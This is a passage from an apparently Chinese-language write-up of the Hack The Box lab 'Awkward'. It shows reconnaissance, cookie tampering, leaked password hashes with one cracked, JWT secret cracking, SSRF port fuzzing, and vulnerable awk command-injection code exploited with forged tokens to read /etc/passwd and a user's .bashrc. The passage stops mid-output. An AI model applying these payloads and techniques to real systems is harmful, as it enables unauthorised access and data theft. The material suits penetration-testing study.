HTB-Awkward
一、思路概要
- 信息收集发现JWT和SSRF;
- SSRF发现站点API;
- 审计API源码,发现可伪造JWT执行awk命令实现LFI拿到bean用户ssh;
- 连上ssh找到购物车源码,nginx敏感文件泄露找到admin账户;
- 审计购物车源码,发现删除购物车功能可利用sed命令实现RCE;
- RCE反弹shell获取www-data用户权限;
- 执行pspy64发现mail命令及其目标文件leave_requests.csv;
- 利用mail命令和leave_requests.csv反弹shell获取root权限。
二、信息收集
Nmap
┌──(root💀kali)-[~/桌面]
└─# nmap -sC -sV 10.10.11.185
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-16 21:53 EST
Nmap scan report for 10.10.11.185
Host is up (0.35s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 72:54:af:ba:f6:e2:83:59:41:b7:cd:61:1c:2f:41:8b (ECDSA)
|_  256 59:36:5b:ba:3c:78:21:e3:26:b3:7d:23:60:5a:ec:38 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.48 seconds
开放端口:22(SSH)、80(HTTP)
80端口开放,直接URL打开IP,跳转到hat-valley.htb,那就添加进本地hosts文件
echo "10.10.11.185 hat-valley.htb" >> /etc/hosts
目录扫描
dirsearch -u http://hat-valley.htb/
继续扫js目录
dirsearch -u http://hat-valley.htb/js
app.js搜href,发现几个可疑目录/dashboard、/leave、/hr,依次打开,发现全部都会跳转到/hr,是个登录界面

随便试,都会报用户名或密码错误,用Burp抓包发现Cookie字段有token=guest

burp直接修改成token=admin或者token=administrator,重放请求包,还是不行
用插件Cookie Editor编辑token值为admin,刷新页面,发现页面跳转到/dashboard

或者也可以浏览器F12→Storage→Cookies修改、刷新页面,一样的效果


打开左侧菜单栏【Leave Requests】页面,留意到所有的离开请求会由Christine审核,猜测Christine应该是个权限不小的账户

然后在F12→Network→XHR(XMLHttpRequest)看到有两个api文件

分别访问http://hat-valley.htb/api/staff-details和http://hat-valley.htb/api/store-status,/api/store-status页面没什么东西,/api/staff-details有jwt malformed报错信息

JsonWebTokenError: jwt malformed
    at Object.module.exports [as verify] (/var/www/hat-valley.htb/node_modules/jsonwebtoken/verify.js:63:17)
    at /var/www/hat-valley.htb/server/server.js:151:30
    at Layer.handle [as handle_request] (/var/www/hat-valley.htb/node_modules/express/lib/router/layer.js:95:5)
    at next (/var/www/hat-valley.htb/node_modules/express/lib/router/route.js:144:13)
    at Route.dispatch (/var/www/hat-valley.htb/node_modules/express/lib/router/route.js:114:3)
    at Layer.handle [as handle_request] (/var/www/hat-valley.htb/node_modules/express/lib/router/layer.js:95:5)
    at /var/www/hat-valley.htb/node_modules/express/lib/router/index.js:284:15
    at Function.process_params (/var/www/hat-valley.htb/node_modules/express/lib/router/index.js:346:12)
    at next (/var/www/hat-valley.htb/node_modules/express/lib/router/index.js:280:10)
    at cookieParser (/var/www/hat-valley.htb/node_modules/cookie-parser/index.js:71:5)
jwt malformed报错是因为前端上传token的时候没有进行非空验证,导致token传给了服务端,这样就和服务端生成的token重复了。那么我们用CookieEditor插件或者F12删除cookie的token字段,也就是删除cookie,刷新页面,可以看到有四个用户

username	"christine.wool"
password	"6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649"
username	"christopher.jones"
password	"e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1"
username	"jackson.lightheart"
password	"b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436"
username	"bean.hill"
password "37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f"目测是64*4=256位Hash,在线解一下

解出来一个用户
christopher.jones
chris123那么我们重新回到http://hat-valley.htb/hr页面,登录这个账户

看到Staff Details,果然,前面的判断没错,Christine是CEO,权限不小,还有两个销售和一个系统管理员
并且拿到了JWT token

用脚本把这个JWT token转换成john格式,然后用john工具破解
https://github.com/Sjord/jwtcrack/blob/master/jwt2john.py
> python3 jwt2john.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjY3MDE3MTU3fQ.M5Yx5hMqtxf3hxrIJSjdLSdubkP6gFPtGzwsDDr7voI > jwt_hash#!/usr/bin/env python3
import sys
from jwt.utils import base64url_decode
from binascii import hexlify
def jwt2john(jwt):
"""
Convert signature from base64 to hex, and separate it from the data by a #
so that John can parse it.
"""
jwt_bytes = jwt.encode('ascii')
parts = jwt_bytes.split(b'.')
data = parts[0] + b'.' + parts[1]
signature = hexlify(base64url_decode(parts[2]))
return (data + b'#' + signature).decode('ascii')
if __name__ == "__main__":
if len(sys.argv) != 2:
print("Usage: %s JWT" % sys.argv[0])
else:
john = jwt2john(sys.argv[1])
print(john)> john -w=/usr/share/wordlists/rockyou.txt jwt_hash
获取到JWT token的secret值为123beany123,用JWT Debugger尝试,暂时没发现什么
三、SSRF
想起刚才发现的另一个API,api/store-status?url="http://store.hat-valley.htb",可能存在SSRF
尝试http://127.0.0.1:80,被重定向到http://store.hat-valley.htb,证实存在SSRF
http://hat-valley.htb/api/store-status?url="http://127.0.0.1:80"-->http://store.hat-valley.htbffuf -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt -u 'http://hat-valley.htb/api/store-status?url="http://127.0.0.1:FUZZ"' -fs 0
三个端口80、3002、8080
3002是API文件,记录了站点的API信息及其源码,API名称如下
Login (/api/login)
Submit Leave (/api/submit-leave)
All Leave (/api/all-leave)
Store Status (/api/store-status)
Staff Details (/api/staff-details)

8080页面空白,看源码发现hat-valley不能正常工作,要求开启JavaScript才能正常工作,没什么用
四、LFI

在其中一个API源码发现漏洞点,在28行exec函数里,有用户可控的参数user,通过操纵参数user,执行awk命令读取文件(PS:题目名称Awkward原来体现在这)。而user值的获取,往前追溯代码,发现是通过decodedToken,然后取username字段得到的。

再往前追溯到头,发现是如下图所示的传递链,TOKEN_SECRET前面已经获得,值为123beany123,所以我们就可以通过JWT伪造请求头中Cookie字段的token值,从而操纵user值读取文件
app.get('/api/all-leave', (req, res) => {
  const user_token = req.cookies.token
  var authFailed = false
  var user = null
  if(user_token) {
    const decodedToken = jwt.verify(user_token, TOKEN_SECRET)
    if(!decodedToken.username) {
      authFailed = true
    }
    else {
      user = decodedToken.username
    }
  }
  if(authFailed) {
    return res.status(401).json({Error: "Invalid Token"})
  }
  if(!user) {
    return res.status(500).send("Invalid user")
  }
  const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]

  const badInUser = bad.some(char => user.includes(char));

  if(badInUser) {
    return res.status(500).send("Bad character detected.")
  }

  exec("awk '/" + user + "/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000}, (error, stdout, stderr) => {
    if(stdout) {
      return res.status(200).send(new Buffer(stdout, 'binary'));
    }
    if (error) {
      return res.status(500).send("Failed to retrieve leave requests")
    }
    if (stderr) {
      return res.status(500).send("Failed to retrieve leave requests")
    }

  })

})
关键代码
......
user = decodedToken.username
......
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000}
......比如我们让user=/' /etc/passwd ',那么得到的命令如下
awk '//' /etc/passwd '/' /var/www/private/leave_requests.csv可以在自己本地测试

用JWT Debugger,先将获取到的token复制到Encoded文本框里,然后修改Decoded文本框中username值为/' /etc/passwd ',然后左侧Encoded文本框就会实时出现伪造后的token值
┌──(root💀kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICciLCJpYXQiOjE2Nzc4MjAwNzN9.TyuC5rH79AtjGs4biOvMhtG0CHRm1HfLfrWqRhylrLk" | grep -i /bin/bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3059  100  3059    0     0   3216      0 --:--:-- --:--:-- --:--:--  3213
root:x:0:0:root:/root:/bin/bash
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bash
发现2个用户,bean和christine
尝试修改payload如下,执行类似上述的命令
{
  "username": "/' /home/bean/.ssh/id_rsa '",
  "iat": 1677820073
}
报错Failed to retrieve leave requests
修改payload如下
{
  "username": "/' /home/christine/.ssh/id_rsa '",
  "iat": 1677820073
}
依然报错Failed to retrieve leave requests
修改如下
{
  "username": "/' /home/bean/.bashrc '",
  "iat": 1677820073
}
有东西了
┌──(root💀kali)-[~/Desktop]
└─# curl http://hat-valley.htb/api/all-leave --header "Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ob21lL2JlYW4vLmJhc2hyYyAnIiwiaWF0IjoxNjc3ODIwMDczfQ.NJ1ArXnFPdqvtf4K9Exdo34a4r73JZNUlg6VANAW7sQ"
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples

# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac

# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth

# append to the history file, don't overwrite it
shopt -s histappend

# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000

# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize

# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar

# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"

# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
    debian_chroot=$(cat /etc/debian_chroot)
fi

# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
    xterm-color|*-256color) color_prompt=yes;;
esac

# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes

if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
        # We have color support; assume it's compliant with Ecma-48
        # (ISO/IEC-6429). (Lack of such support is extremely rare, and such
        # a case would tend to support setf rather than setaf.)
        color_prompt=yes
    else
        color_prompt=
    fi
fi

if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt

# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
    PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
    ;;
*)
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'

# custom
